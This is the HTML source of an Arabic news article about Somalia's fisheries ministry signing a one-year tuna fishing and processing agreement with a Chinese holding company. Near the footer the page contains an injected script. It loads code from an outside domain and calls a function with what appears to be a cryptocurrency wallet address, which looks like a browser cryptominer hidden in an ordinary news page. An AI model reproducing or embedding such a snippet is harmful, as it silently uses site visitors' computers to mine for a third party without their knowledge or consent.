	<li id="menu-item-2769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2769 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a/%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/">أحداث</a></li>
	<li id="menu-item-2770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2770 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7/">قضايا</a></li>
</ul>
</li>
<li id="menu-item-2767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2767 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/">مرئيات</a></li>
<li id="menu-item-3515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3515 bgnav" data-item-row="default" ><a href="https://qarninews.net/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-3516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3516 bgnav" data-item-row="default" ><a href="https://qarninews.net/contact/">اتصل بنا​</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://qarninews.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header full">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-2666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2666 bgnav" data-item-row="default" ><a href="https://qarninews.net/">الرئيسية</a></li>
<li id="menu-item-2738" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2738 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">الأخبار</a>
<ul class="sub-menu">
	<li id="menu-item-2739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2739 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9/">سياسة</a></li>
	<li id="menu-item-2740" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2740 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d9%82%d8%aa%d8%b5%d8%a7%d8%af/">إقتصاد</a></li>
</ul>
</li>
<li id="menu-item-2746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2746 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2745 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%aa%d8%ad%d9%82%d9%8a%d9%82%d8%a7%d8%aa/">تحقيقات</a></li>
<li id="menu-item-2762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2762 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></li>
<li id="menu-item-2741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2741 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a8%d8%ad%d9%88%d8%ab-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">بحوث ودراسات</a>
<ul class="sub-menu">
	<li id="menu-item-2742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2742 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a8%d8%ad%d9%88%d8%ab-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d8%a8%d8%ad%d9%88%d8%ab/">بحوث</a></li>
	<li id="menu-item-2743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2743 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a8%d8%ad%d9%88%d8%ab-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d8%aa%d9%82%d8%af%d9%8a%d8%b1-%d9%85%d9%88%d9%82%d9%81/">تقدير موقف</a></li>
	<li id="menu-item-2744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2744 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a8%d8%ad%d9%88%d8%ab-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a7%d8%aa/">سياسات</a></li>
</ul>
</li>
<li id="menu-item-2763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2763 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d9%85%d8%ad%d8%aa%d9%85%d8%b9/">مجتمع</a>
<ul class="sub-menu">
	<li id="menu-item-2764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2764 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d9%85%d8%ad%d8%aa%d9%85%d8%b9/%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">رياضة</a></li>
	<li id="menu-item-2765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2765 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d9%85%d8%ad%d8%aa%d9%85%d8%b9/%d8%b9%d8%b1%d8%b6-%d9%83%d8%aa%d8%a8/">عرض كتب</a></li>
	<li id="menu-item-2766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2766 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d9%85%d8%ad%d8%aa%d9%85%d8%b9/%d9%81%d9%86-%d9%88%d8%ab%d9%82%d8%a7%d9%81%d8%a9/">فن وثقافة</a></li>
</ul>
</li>
<li id="menu-item-2747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-2768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2768 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a/">القرن الإفريقي</a>
<ul class="sub-menu">
	<li id="menu-item-2769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2769 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a/%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/">أحداث</a></li>
	<li id="menu-item-2770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2770 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a/%d9%82%d8%b6%d8%a7%d9%8a%d8%a7/">قضايا</a></li>
</ul>
</li>
<li id="menu-item-2767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2767 bgnav" data-item-row="default" ><a href="https://qarninews.net/category/%d9%85%d8%b1%d8%a6%d9%8a%d8%a7%d8%aa/">مرئيات</a></li>
<li id="menu-item-3515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3515 bgnav" data-item-row="default" ><a href="https://qarninews.net/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-3516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3516 bgnav" data-item-row="default" ><a href="https://qarninews.net/contact/">اتصل بنا​</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://qarninews.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://qarninews.net/">
		        شبكـة القرن الإخبــارية		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://qarninews.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-12">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">وزارة الثروة السمكية الصومالية توقع اتفاقية مع شركة صينية في مجال الصيد البحري&nbsp;</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://qarninews.net/author/abtidoon01/">التحرير</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://qarninews.net/2022/11/16/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%ab%d8%b1%d9%88%d8%a9-%d8%a7%d9%84%d8%b3%d9%85%d9%83%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%88%d9%85%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d9%88%d9%82%d8%b9-%d8%a7/">نوفمبر 16, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://qarninews.net/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d9%82%d8%aa%d8%b5%d8%a7%d8%af/" rel="category tag">إقتصاد</a><span class="category-separator">, </span><a href="https://qarninews.net/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/" rel="category tag">الأخبار</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://qarninews.net/wp-content/uploads/2022/11/kalulemeeysiddddddddddd.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://qarninews.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="وزارة الثروة السمكية الصومالية توقع اتفاقية مع شركة صينية في مجال الصيد البحري&nbsp;" sizes="(max-width: 750px) 100vw, 750px" data-src="https://qarninews.net/wp-content/uploads/2022/11/kalulemeeysiddddddddddd-750x375.jpg" data-srcset="https://qarninews.net/wp-content/uploads/2022/11/kalulemeeysiddddddddddd-750x375.jpg 750w, https://qarninews.net/wp-content/uploads/2022/11/kalulemeeysiddddddddddd-360x180.jpg 360w" data-sizes="auto" data-expand="700" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								
<p>مقديشو – (شبكة القرن الإخبارية) &#8211; وقع وزير الثروة السمكية والموارد البحرية في الحكومة الصومالية، السيد أحمد حسن آدم، اتفاقا مع رئيس شركة &#8220;مجموعة تشاو يانغ الصينية القابضة&#8221;، السيد تشانغ ليانغ، حيث تقوم بموجبه الشركة باستثمار وتطوير حقل صيد الأسماك في البلد.</p>



<p>وبحسب وكالة الأنباء الصومالية/صونا/ أن هذه الاتفاقية الثنائية تظل سارية لمدة عام واحد، وتنص على أن شركة &#8220;مجموعة تشاو يانغ الصينية القابضة&#8221; ستقيم منشآت تجهيز الأسماك في البلاد، وستستثمر بشكل كبير في إنتاج سمك التونة الذي يعد سمكة مهاجرة موسمية شائعة في جميع الدول المتاخمة لمياه المحيط الهندي، وأن سفن الشركة تصطاد في المياه الصومالية تمشيا مع قوانين الثروة السمكية للبلاد.</p>



<p>وأوضح وزير الثروة السمكية خلال حفل توقيع الاتفاقية، الذي حضره مراقبون دوليون وخبراء في مجال الثروات السمكية، وممثلون عن الشركة الصينية، أهمية هذا النوع من الاتفاقية للبلاد، قائلا: &#8220;إن النمو الاقتصادي واستغلال الموارد البحرية في الصومال من بين الركائز الأولى لخطة الحكومة الفيدرالية برئاسة رئيس الوزراء حمزة عبدي بري.&#8221;</p>



<p>وفي الختام، دعا الوزير إلى مكافحة صيد الأسماك غير المشروع في المياه الصومالية من خلال إرسال رسالة تحذير إلى جميع الدول التي تدخل سفنها بشكل غير قانوني إلى مياه الصومال، وخاصة السفن الصغيرة التي تسبب أضرارا كبيرة للبيئة البحرية وسواحل الصومال.</p>
								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://qarninews.net/2022/11/16/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%88%d9%85%d8%a7%d9%84%d9%8a-%d9%8a%d9%81%d8%aa%d8%aa%d8%ad-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://qarninews.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="وزير الداخلية الصومالي يفتتح الاجتماع السنوي للجنة الوطنية للسجل المدني" loading="lazy" sizes="(max-width: 75px) 100vw, 75px" data-src="https://qarninews.net/wp-content/uploads/2022/11/315966409_684574213034786_2935938617013795474_n-75x75.jpg" data-srcset="https://qarninews.net/wp-content/uploads/2022/11/315966409_684574213034786_2935938617013795474_n-75x75.jpg 75w, https://qarninews.net/wp-content/uploads/2022/11/315966409_684574213034786_2935938617013795474_n-150x150.jpg 150w, https://qarninews.net/wp-content/uploads/2022/11/315966409_684574213034786_2935938617013795474_n-350x350.jpg 350w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://qarninews.net/2022/11/16/%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%88%d9%85%d8%a7%d9%84%d9%8a-%d9%8a%d9%81%d8%aa%d8%aa%d8%ad-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7/">
                        وزير الداخلية الصومالي يفتتح الاجتماع السنوي للجنة الوطنية للسجل المدني                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="rtl post-template-default single single-post postid-4157 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-2524"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
<script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
<script type="text/javascript">
EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
</script>        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_text" id="text-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>من نحن</span></h3></div>			<div class="textwidget"><p>شبكة القرن الإخبارية:  شبكة إخبارية مستقلة تهتم بشؤون القرن الإفريقي عموما والصومال بشكل خاص .</p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_social" id="jnews_social-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>تابع شبكة القرن على</span></h3></div>
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   nobg">
				<a href="https://www.facebook.com/Shabakah.Alqarni/" target="_blank" rel="external noopener nofollow" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://twitter.com/Alqrninews" target="_blank" rel="external noopener nofollow" class="jeg_twitter">
                                            <i class="fa fa-twitter"></i>
                                            
                                        </a>            </div>

						<style scoped></style>        </div>

		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-2">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>الأكثر قراءة</span></h3></div>
		<ul>
											<li>
					<a href="https://qarninews.net/2025/11/24/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad-%d9%85%d8%b1%d9%83%d8%b2-%d8%a7%d9%84%d9%84%d8%ba%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b1%d8%ac%d9%85%d8%a9-%d8%a8%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84/">افتتاح مركز اللغات والترجمة بوزارة الدفاع الصومالية لتعزيز القدرات اللغوية للكوادر العسكرية والمدنية</a>
									</li>
											<li>
					<a href="https://qarninews.net/2024/12/04/%d9%81%d9%88%d8%b6%d9%89-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d8%b1%d8%a7%d9%84%d9%8a%d8%a9-%d8%aa%d9%87%d8%af%d8%af-%d8%b3%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%b5%d9%88%d9%85%d8%a7%d9%84-%d9%85%d8%b9/">فوضى الفيدرالية تهدد سيادة الصومال: معارضة العلاقات العسكرية مع مصر نموذجًا</a>
									</li>
											<li>
					<a href="https://qarninews.net/2024/11/27/%d8%a7%d9%84%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%ad%d9%88%d8%b1%d9%8a-%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%a7-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d8%a7%d9%84%d8%a5%d9%81%d8%b1%d9%8a%d9%82/">الدور المحوري لتركيا في القرن الإفريقي: الأبعاد السياسية والاقتصادية</a>
									</li>
					</ul>

		</div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2778"><a href="https://qarninews.net/contact/">|</a></li>
</ul>
                        			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://plus.google.com/+Jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="http://youtube.com" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="http://jnews.jegtheme.com/default/feed/" target='_blank' rel='external noopener nofollow' class="jeg_rss"><i class="fa fa-rss"></i> </a>			</div>
			
                                                    <p class="copyright"> جميع الحقوق محفوظة@2022 شبكةالقرن الأخبارية </p>
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://qarninews.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2666"><a href="https://qarninews.net/">الرئيسية</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2738"><a href="https://qarninews.net/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">الأخبار</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2739"><a href="https://qarninews.net/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9/">سياسة</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2740"><a href="https://qarninews.net/category/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d9%82%d8%aa%d8%b5%d8%a7%d8%af/">إقتصاد</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2746"><a href="https://qarninews.net/category/%d8%aa%d9%82%d8%a7%d8%b1%d9%8a%d8%b1/">تقارير</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2745"><a href="https://qarninews.net/category/%d8%aa%d8%ad%d9%82%d9%8a%d9%82%d8%a7%d8%aa/">تحقيقات</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2762"><a href="https://qarninews.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2741"><a href="https://qarninews.net/category/%d8%a8%d8%ad%d9%88%d8%ab-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">بحوث ودراسات</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2742"><a href="https://qarninews.net/category/%d8%a8%d8%ad%d9%88%d8%ab-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d8%a8%d8%ad%d9%88%d8%ab/">بحوث</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2743"><a href="https://qarninews.net/category/%d8%a8%d8%ad%d9%88%d8%ab-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d8%aa%d9%82%d8%af%d9%8a%d8%b1-%d9%85%d9%88%d9%82%d9%81/">تقدير موقف</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2744"><a href="https://qarninews.net/category/%d8%a8%d8%ad%d9%88%d8%ab-%d9%88%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a7%d8%aa/">سياسات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2763"><a href="https://qarninews.net/category/%d9%85%d8%ad%d8%aa%d9%85%d8%b9/">مجتمع</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2764"><a href="https://qarninews.net/category/%d9%85%d8%ad%d8%aa%d9%85%d8%b9/%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">رياضة</a></li>
